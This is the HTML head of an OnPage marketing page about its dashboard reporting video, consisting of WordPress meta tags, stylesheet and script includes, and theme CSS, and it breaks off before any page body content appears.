

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.onpage.com/it-resource-library/dashboard-reporting/
body_size: 39569
content:
<!doctype html>
<html class="no-js" lang="en-US">
<head>
	<!-- Google Tag Manager -->
<script data-type="lazy" data-src="[data-uri]"></script>
<!-- End Google Tag Manager -->
      <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>

  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon.ico" />
  <link rel="apple-touch-icon" sizes="57x57" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon" sizes="114x114" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon" sizes="72x72" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon" sizes="144x144" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon" sizes="60x60" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon" sizes="120x120" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon" sizes="76x76" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-128.png" sizes="128x128" />
<meta name="application-name" content="&nbsp;"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="mstile-310x310.png" />
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;0,700;1,400&display=swap" rel="stylesheet">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Video: Dashboard Reporting - OnPage</title>
	<meta name="description" content="OnPage allows managers to gain intelligent insights into the team&#039;s incident load and response performance through a customizable reporting dashboard." />
	<link rel="canonical" href="https://www.onpage.com/it-resource-library/dashboard-reporting/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Video: Dashboard Reporting - OnPage" />
	<meta property="og:description" content="OnPage allows managers to gain intelligent insights into the team&#039;s incident load and response performance through a customizable reporting dashboard." />
	<meta property="og:url" content="https://www.onpage.com/it-resource-library/dashboard-reporting/" />
	<meta property="og:site_name" content="OnPage" />
	<meta property="article:publisher" content="https://www.facebook.com/OnPage" />
	<meta property="article:modified_time" content="2020-07-01T14:03:00+00:00" />
	<meta property="og:image" content="https://www.onpage.com/wp-content/uploads/vid-2.png" />
	<meta property="og:image:width" content="1687" />
	<meta property="og:image:height" content="943" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@On_Page" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.onpage.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sdm-styles-css' href='https://www.onpage.com/wp-content/plugins/simple-download-monitor/css/sdm_wp_styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpauthor-blocks-fontawesome-front-css' href='https://www.onpage.com/wp-content/plugins/wp-post-author/assets/fontawesome/css/all.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpauthor-frontend-block-style-css-css' href='https://www.onpage.com/wp-content/plugins/wp-post-author/assets/dist/blocks.style.build.css?ver=3.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.onpage.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.onpage.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-prettyphoto-css' href='https://www.onpage.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.onpage.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.onpage.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='awpa-wp-post-author-styles-css' href='https://www.onpage.com/wp-content/plugins/wp-post-author/assets/css/awpa-frontend-style.css?ver=3.6.4' type='text/css' media='all' />
<style id='awpa-wp-post-author-styles-inline-css' type='text/css'>

                .wp_post_author_widget .wp-post-author-meta .awpa-display-name > a:hover,
                body .wp-post-author-wrap .awpa-display-name > a:hover {
                    color: #85b81b;
                }
                .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover, 
                .awpa-review-field .right-star .awpa-rating-button:not(:disabled):hover {
                    color: #85b81b;
                    border-color: #85b81b;
                }
            
</style>
<link rel='stylesheet' id='shiftnav-css' href='https://www.onpage.com/wp-content/plugins/shiftnav-pro/pro/assets/css/shiftnav.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.onpage.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-deepsky-css' href='https://www.onpage.com/wp-content/plugins/ubermenu/pro/assets/css/skins/deepsky.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-minimal-css' href='https://www.onpage.com/wp-content/plugins/ubermenu/assets/css/skins/minimal.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.onpage.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-font-awesome-css' href='https://www.onpage.com/wp-content/plugins/shiftnav-pro/assets/css/fontawesome/css/font-awesome.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-light-css' href='https://www.onpage.com/wp-content/plugins/shiftnav-pro/assets/css/skins/light.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='roots_bootstrap-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/bootstrap.min.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='roots_boot_theme-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/bootstrap-theme.min.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/font-awesome.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='roots_carousel-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/carousel.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/owl.carousel.min.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='roots_custom-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/app.css?ver=1760544102' type='text/css' media='all' />
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="responsive-lightbox-prettyphoto-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":true,"animationSpeed":"normal","slideshow":false,"slideshowDelay":5000,"slideshowAutoplay":false,"opacity":"0.75","showTitle":true,"allowResize":true,"allowExpand":true,"width":1080,"height":720,"separator":"\/","theme":"pp_default","horizontalPadding":20,"hideFlash":false,"wmode":"opaque","videoAutoplay":false,"modal":false,"deeplinking":false,"overlayGallery":true,"keyboardShortcuts":true,"social":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php","nonce":"926503ec23","preview":false,"postId":52162,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.1" id="responsive-lightbox-js"></script>
<script type="text/javascript" id="sdm-scripts-js-extra">
/* <![CDATA[ */
var sdm_ajax_script = {"ajaxurl":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/simple-download-monitor/js/sdm_wp_scripts.js?ver=6.8.3" id="sdm-scripts-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/wp-post-author/assets/js/awpa-frontend-scripts.js?ver=3.6.4" id="awpa-custom-bg-scripts-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/gform.js?ver=1715978241" id="gform_script-js"></script>
<link rel="https://api.w.org/" href="https://www.onpage.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.onpage.com/wp-json/wp/v2/pages/52162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.onpage.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.onpage.com/?p=52162' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.onpage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.onpage.com%2Fit-resource-library%2Fdashboard-reporting%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.onpage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.onpage.com%2Fit-resource-library%2Fdashboard-reporting%2F&#038;format=xml" />

	<!-- ShiftNav CSS
	================================================================ -->
	<style type="text/css" id="shiftnav-dynamic-css">


/** ShiftNav Custom Menu Styles (Customizer) **/
/* togglebar */
#shiftnav-toggle-main { background:#ffffff; }
/* shiftnav-main */
.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title { text-align:center; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#001f58; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { background:#f3f3f3; color:#001f58; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#f3f3f3; color:#001f58; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#001f58; }

/* Status: Loaded from Transient */

	</style>
	<!-- end ShiftNav CSS -->

	<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Responsive Styles (Breakpoint Setting) **/
@media screen and (min-width: 601px){
